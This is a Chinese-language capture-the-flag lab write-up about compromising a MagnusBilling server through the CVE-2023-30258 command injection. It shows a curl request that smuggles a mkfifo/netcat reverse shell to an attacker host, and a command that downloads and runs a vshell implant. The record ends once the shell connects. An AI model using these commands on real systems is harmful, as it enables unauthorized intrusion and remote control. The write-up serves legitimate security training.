
题目描述: Some mistakes can be costly.
开启 room 后,给了一台靶机地址。
要求: Gain a shell, find the way and escalate your privileges!
flag 为 user.txt 和 root.txt 的内容
信息收集
端口指纹探测 (推荐先将 IP 绑定成任意域名,我这里暂时不做)
# 遇事不决 fscan 扫一遍
# 后续看 wp 发现还有一个 5038 非常用端口遗漏了,没扫描到,不影响最终结果就是
fscan -h 10.48.174.223
没扫出什么东西

可以看到 3306 22 都不是弱口令,还有一个 80 端口开着。
我们访问一下
发现他的 ico 好像是一个通用系统。
以及存在一个版本信息接口:
http://10.48.174.223/mbilling/black-neptune.json?_dc=1766337710690里面标注了系统的各个组件等版本信息


不妨根据这个 name 直接 Google 一下,发现 6.x 7.x 存在命令注入
GetShell
根据收集到的信息,exp 地址如下

https://github.com/tinashelorenzi/CVE-2023-30258-magnus-billing-v7-exploit得到语句:
curl -s 'http://<TARGET_IP>/mbilling/lib/icepay/icepay.php' --get --data-urlencode 'democ=;rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc <ATTACKER_IP> <PORT> >/tmp/f;'先尝试一下反弹 shell 发现很顺利,目标可出网。
现在查询一下系统架构,准备上线 vshell 获取稳定的 shell 管理。可以看到 amd64 的结构。

vshell 生成 amd64 客户端,然后挂载到 我们的代理机上,让目标机器通过 curl 下载过去。
curl -fL --retry 3 --connect-timeout 10 -o /tmp/tcp11 "http://192.168.199.25:9999/tcp11" && chmod +x /tmp/tcp11 && /tmp/tcp11vshell 上线成功

